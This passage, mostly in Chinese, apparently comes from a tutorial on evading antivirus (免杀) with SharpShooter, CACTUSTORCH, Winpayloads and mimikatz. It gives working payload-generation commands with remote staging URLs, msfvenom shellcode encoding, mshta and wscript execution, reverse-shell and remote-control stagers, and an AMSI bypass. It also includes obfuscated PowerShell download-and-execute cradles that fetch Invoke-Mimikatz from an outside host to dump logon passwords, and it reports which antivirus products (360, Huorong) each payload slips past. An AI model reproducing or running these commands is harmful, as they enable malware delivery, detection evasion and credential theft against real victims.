SharpShooter.py –dotnetver 2 –payload js –sandbox 2,3,4,5 –delivery web –refs mscorlib.dll,System.Windows.Forms.dll –namespace MDSec.SharpShooter –entrypoint Main –web http://www.phish.com/implant.payload –output malicious –smuggle –template mcafee
Creation of a Squiblytwo VBS:
SharpShooter.py –stageless –dotnetver 2 –payload vbs –output foo –rawscfile ./x86payload.bin –smuggle –template mcafee –com outlook –awlurl http://192.168.2.8:8080/foo.xsl
Creation of a XSL HTA:
SharpShooter.py –stageless –dotnetver 2 –payload hta –output foo –rawscfile ./x86payload.bin –smuggle –template mcafee –com xslremote –awlurl http://192.168.2.8:8080/foo.xsl
Creation of a VBA Macro:
SharpShooter.py –stageless –dotnetver 2 –payload macro –output foo –rawscfile ./x86payload.bin –com xslremote –awlurl http://192.168.2.8:8080/foo.xsl
Creation of an Excel 4.0 SLK Macro Enabled Document:
SharpShooter.py –payload slk –output foo –rawscfile ~./x86payload.bin –smuggle –template mcafee
This example creates an Excel 4.0 SLK file that executes the supplied shellcode and wraps it in HTML. The shellcode cannot contain null bytes, hint:
msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x86 –platform windows -e x86/shikata_ga_nai -f raw -o shellcode-encoded.bin -b ‘\x00’
AMSI Bypass模块,参数–amsi amsienable杀掉AMSI
生成后门:
1.生成shellcode

2.创建后门

执行:
1.测试机本地执行
2.mshta.exe http://ip/ss.hta
默认生成的payload已经被查杀的比较严重
火绒静动态不可过
静动态可过360
25. CACTUSTORCH免杀
2017年一个开源工具DotNetToJScript可以利用JS或者VBS等脚本加载.Net程序,和此工具类似的有CACTUSTORCH、SharpShooter、StarFighters等,使用vbs或js执行C#的二进制payload,提供多种方式绕过杀软,支持js、vbs、vbe、vba、hta等多种格式,还提供了支持CS的cna文件
安装:
git clone https://github.com/mdsecactivebreach/CACTUSTORCH
免杀特性:
1.在payload中不使用Kernel32 API声明,避免被杀软检测
2.可以在C#二进制内进行混淆
3.可任意指定目标二进制程序进行注入
4.允许指定任意shellcode
5.不产生PowerShell.exe
6.不需要Powershell
7.不需要office
8.不需要分段,因为完整的无阶段shellcode可以包含在传送的payload内
9.不调用WScript.Shell
10.没有静态父对子进行生成,用户可以更改wscript.exe生成的内容
生成后门:
1.首先要选择一个待注入的exe文件,默认是rundll32.exe , 也可以使用notepad.exe, calc.exe等,在CACTUSTORCH.js 文件中直接修改。

2.使用CS或MSF生成一个32位shellcode:

3.将shellcode进行Base64编码并复制

4.编辑CACTUSTORCH.js文件

5.测试机执行
wscript.exe CACTUSTORCH.js
杀软查杀其脚本主要是里面很多代码关键字都被列入了特征字符,可以尝试修改其脚本代码做二次免杀。
静动态均可过360和火绒(vbs亦可)
26.Winpayloads免杀
Winpayloads,2019年开源的免杀payload生成工具,可以和msf无缝对接,自身也可以作为独立远控软件来试用。主要是使用python对shellcode进行处理,然后编译成exe文件,从而达到免杀的效果。
安装:
Winpayloads的常规安装比较复杂,依赖的软件比较多,需要安装winbind、impacket、Wine、wine32、Pywin32、pyinstaller、PsexecSpray、pycrypto等
git clone https://github.com/nccgroup/Winpayloads.git
cd Winpayloads
./setup.sh
If you have an errors try running: ./setup.sh -r
使用docker安装:
service docker start
docker pull charliedean07/winpayloads:latest
docker run -e LANG=C.UTF-8 –net=host -it charliedean07/winpayloads
Winpayloads使用了多种技术对shellcode进行免杀和后渗透。
1.UACBypass功能:使用了PowerShellEmpire的Invoke-BypassUAC.ps1
2.PowerUp提权:使用了 PowerShellEmpire的PowerUp.ps1
3.Invoke-Shellcode:使用了PowerSploit的Invoke-Shellcode.ps1
4.Invoke-Mimikatz:使用了PowerSploit的Invoke-Mimikatz.ps1
5.Invoke-EventVwrBypass:利用eventvwr绕过uac
6.Persistence权限维持
7.本地web服务器分发payload,使用了SimpleHTTPServer
8.使用Powershell在内存中加载shellcode
9.沙盒检测技术
10.加载自定义的shellcode
11.Psexec Spray成功连接后在目标主机上执行shellcode
生成后门:
python WinPayloads.py


静动态过360和火绒
使用Windows Reverse Shell 模块直接生成一般的反弹payload,可用nc直接连接

Winpayloads自身也可以作为独立远控软件使用,在主菜单输入stager,获得一串powershell代码,在测试机中执行后,可直接在Winpayloads中获得交互shell。

Winpayloads使用比较简便,生成的payload免杀效果不错,使用了多种技术来免杀和实施后渗透,唯一的缺点是生成的payload偏大。
27.mimikatz免杀
混淆加密脚本(使用AES加密和Gzip / DEFLATE压缩,每次调用都会生成一个唯一但是功能相同的脚本):
https://github.com/the-xentropy/xencrypt

支持递归分层:
Invoke-Xencrypt -InFile invoke-mimikatz.ps1-OutFile xenmimi.ps1 -Iterations 100
win7+360:
powershell “IEX (New-ObjectNet.WebClient).DownloadString((‘htxtp://ip/Invoke-Mimikatz.ps1’ -replace ‘x’,’’));Invoke-Mimikatz -DumpCreds”
win10+360:
import-module ./xenmimikatz.ps1
invoke-mimikatz -command ’”privilege::debug” “sekurlsa::logonPasswords full”’
powershell加载exe进内存运行需要PowerSploit中的Invoke-ReflectivePEInjection脚本
https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1
powershell.exe -exec bypass IEX (New-Object Net.WebClient).DownloadString((‘htxtp://ip/ Invoke-ReflectivePEInjection.ps1’ -replace’x’,’’));Invoke-ReflectivePEInjection -PEUrl http://x.x.x.x/mimikatz.exe -ExeArgs “sekurlsa::logonpasswords” -ForceASLR